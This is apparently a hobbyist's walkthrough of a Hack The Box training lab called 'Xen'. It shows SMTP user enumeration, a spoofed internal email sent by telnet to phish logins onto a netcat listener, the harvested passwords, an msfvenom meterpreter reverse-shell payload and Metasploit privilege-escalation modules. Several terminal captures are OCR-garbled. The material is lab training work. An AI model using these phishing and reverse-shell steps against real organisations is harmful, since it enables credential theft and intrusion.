## **Xen**



https://10.13.38.12 is redirected to https://humongousretail.com. I added that to my hosts file

# **Seasonal Offers**

From tableware to toys, decor to dresses, you'll find everything here

**SAVE** 



REMOTE



I of course downloaded and installed this app.



### SMTP ENUMERATION

smtp-user-enum -M RCPT -U **/**usr**/**share**/**SecLists**/**Usernames**/**xato-net-10-million-usernames.txt -D humongousretail.com -t 10.13.38.12

I had found 4 addresses;

- sales@humongousretail.com
- it@humongousretail.com
- marketing@humongousretail.com
- legal@humongousretail.com

# **Flag1**

It took a lot of guess and check however I finally found I could send an email when remote is in the subject line I used a connection with telnet to send an email

Next we are going to send an email and attempt to steal credentials.

Use setoolkit to clone the login page and send the email to a target from IT or use a netcat listener. Setoolkit is not working on my kali box so I said screw it and used netcat instead.

nc -lvnp 80

Send email using telnet. Do this line by line

```
# IN TELNET SESSION
MAIL FROM: it@humongousretail.com
RCPT TO: sales@humongousretail.com
DATA
Subject: Remote Portal
Hi,
The URL for the remote portal has now been changed to http://10.14.14.252
Contact us if you have any issues
RegardsIT
.
QUIT
```

```
@kali:~/HTB/Boxes/Xen# telnet 10.13.38.12 25
Trying 10.13.38.12...
Connected to 10.13.38.12.
Escape character is '^]'.
220 ESMTP MAIL Service ready (EXCHANGE.HTB.LOCAL)
helo humongousretail.com
250 Hello.
MAIL FROM: it@humongousretail.com
250 OK
RCPT TO: sales@humongousretail.com
250 OK
DATA
354 OK, send.
Subject: Remote Portal
Hi,
The URL for the remote portal has now been changed to http://10.14.14.252
Contact us if you have any issues
RegardsIT
250 Queued (26.080 seconds)
503 Bad sequence of commands
OUIT
221 goodbye
Connection closed by foreign host.
```
This caught the user entering their credentials.

In trying the other emails I accidentally ran this test a second time to the same email which gave me another set of creds so apt dsI repeated this action and obtained 3 results

```
i:/opt/set# mc -lvnp 80
 icat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.13.38.12.
Ncat: Connection from 10.13.38.12:54072.
POST /renote/auth/login.aspx?LoginType=Explicit&user=pnorgan&password=Summer1Summer!&domain=HTB.LOCAL HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
Host: 10.14.14.252
Content-Length: 72
Expect: 100-continue
Connection: Keep-Alive
```
LoginType=Explicit&user=pmorgan&password=Summer1Summer!&domain=HTB.LOCALroot@kali:/opt/set# |

oxes/Xen# nc -lvnp 80 cat: Version 7.80 ( https://nmap.org/ncat ) (cat: Listening on ::: 80 Ncat: Listening on 0.0.0.0:80 (cat: Connection from 10.13.38.12 cat: Connection from 10.13.38.12:54120. OST /remote/auth/login.aspx?LoginType=Explicit&user=awardel&password=@M3m3ntoM0ri@&domain=HTB.LOCAL HTTP/1.1 ontent-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36 fost: 10.14.14.252 Content-Length: 75 Expect: 100-continue onnection: Keep-Alive

.oginType=Explicit&user=awardel&password=%40M3m3ntoM0ri%40&domain=HTB.LOCAL



oginType=Explicit&user=jmendes&password=VivaBARC3L0N%40!!!&domain=HTB.LOCALroot@kali:-/HTB/Boxes/Xen#

I eventuall wound up with the below results. THat is some good old fashioned fun right there. USER: pmorgan PASS: Summer1Summer!

USER: jmendes PASS: VivaBARC3L0N@!!!

USER: awardel PASS: @M3m3ntoM0ri@

I used all these credentials on the remote site and gained access to a desktop. Whenever I clicked on the desktop it would prompt me to download launch.ica file



Using icaclient to open the launch.ica file I downloaded gave me access to the desktops which in turn showed my first flag.



**FLAG 1: XEN{wh0\_n33d5\_2f@?}**

# **Flag2**

Below are the details I obtained from the desktops. I prefer having a shell as that is what I prefer to work with.

Awardel is VDESKTOP1 172.16.249.203

Jmendes is VDESKTOP2 172.16.249.204

pmorgan is VDESKTOP3 172.16.249.205

GATEWAY : 172.16.249.2 DNS : 172.16.249.200

Create an msfvenom payload to execute to gain shells from the 3 desktops. We will use these for pivoting.

# Create payload msfvenom --platform windows -p windows**/**meterpreter**/**reverse\_tcp LHOST=10.14.14.252 LPORT=8089 -f exe rev8089.exe

# Start http server to downlad the payload from systemctl start apache2

Download and run the malicious file in the target machine using Internet Explorer



```
<u>nsf5</u> exploit(<mark>)</mark>
                          er > show options
Module options (exploit/multi/handler):
   Name Current Setting Required Description
Payload options (windows/meterpreter/reverse tcp):
   Name
             Current Setting Required Description
                                --------
                                           Exit technique (Accepted: '', seh, thread, process, none)
   EXITFUNC
             process
                                yes
   LHOST
              10.14.14.252
                                yes
                                           The listen address (an interface may be specified)
   LPORT
             8089
                                yes
                                           The listen port
Exploit target:
   Id Name
       Wildcard Target
   Θ
msf5 exploit(multi/handler) > run
    Started reverse TCP handler on 10.14.14.252:8089
    Sending stage (180291 bytes) to 10.13.38.15
   Meterpreter session 1 opened (10.14.14.252:8089 -> 10.13.38.15:49317) at 2020-01-02 13:30:05 -0700
 eterpreter > |
Do this for all the machines<br>nst5 post (nutri/nanage/outor
                                  > sessions -1Active sessions
 Id Name Type
                                     Information
                                                               Connection
```


a.

<u>usf5</u> post( > hosts



Next I ran autoroute and exploit suggester

VDESKTOP1 with awardel had the following possible exploits

[+] 10.13.38.13 - exploit/windows/local/always\_install\_elevated: The target is vulnerable.

[+] 10.13.38.13 - exploit/windows/local/bypassuac\_eventvwr: The target appears to be vulnerable.

[+] 10.13.38.13 - exploit/windows/local/ms10 092 schelevator: The target appears to be vulnerable.

[+] 10.13.38.13 - exploit/windows/local/ms14\_058\_track\_popup\_menu: The target appears to be vulnerable.

[+] 10.13.38.13 - exploit/windows/local/ms15\_051\_client\_copy\_image: The target appears to be vulnerable.

[+] 10.13.38.13 - exploit/windows/local/ms16\_032\_secondary\_logon\_handle\_privesc: The service is running, but could not be validated.

VDESKTOP2 with jmendes has the following possible exploits

[+] 10.13.38.14 - exploit/windows/local/always install elevated: The target is vulnerable.

[+] 10.13.38.14 - exploit/windows/local/bypassuac\_eventvwr: The target appears to be vulnerable.

[+] 10.13.38.14 - exploit/windows/local/ms10 092 schelevator: The target appears to be vulnerable.

[+] 10.13.38.14 - exploit/windows/local/ms14 058 track popup menu: The target appears to be vulnerable.

[+] 10.13.38.14 - exploit/windows/local/ms15\_051\_client\_copy\_image: The target appears to be vulnerable. [+] 10.13.38.14 - exploit/windows/local/ms16\_032\_secondary\_logon\_handle\_privesc: The service is running, but could not be validated.

VDESKTOP1 with pmorgan has the following possible exploits

[+] 10.13.38.15 - exploit/windows/local/always\_install\_elevated: The target is vulnerable.

[+] 10.13.38.15 - exploit/windows/local/bypassuac\_eventvwr: The target appears to be vulnerable.

[+] 10.13.38.15 - exploit/windows/local/ms10\_092\_schelevator: The target appears to be vulnerable.

[+] 10.13.38.15 - exploit/windows/local/ms14 058 track popup menu: The target appears to be vulnerable.

[+] 10.13.38.15 - exploit/windows/local/ms15\_051\_client\_copy\_image: The target appears to be vulnerable.

[+] 10.13.38.15 - exploit/windows/local/ms16\_032\_secondary\_logon\_handle\_privesc: The service is running, but could not be validated.

Next I tried running the exploits to get PrivEsc in the machines. It worked on all of them! I am now system! Run some post modules to gain hashes and such

use exploit**/**windows**/**local**/**always\_install\_elevated **set** SESSION 1 **set** payload windows**/**meterpreter**/**reverse\_tcp **set** LHOST 10.14.14.252 **set** LPORT 4444 run

